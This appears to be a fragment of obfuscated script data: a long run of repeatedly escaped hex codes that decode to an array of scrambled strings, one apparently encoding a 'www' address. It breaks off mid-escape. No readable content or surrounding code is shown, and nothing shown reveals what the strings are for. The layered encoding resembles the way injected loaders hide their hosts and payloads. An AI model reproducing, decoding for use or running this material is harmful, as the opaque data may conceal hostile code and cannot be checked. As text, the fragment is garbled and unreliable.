\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x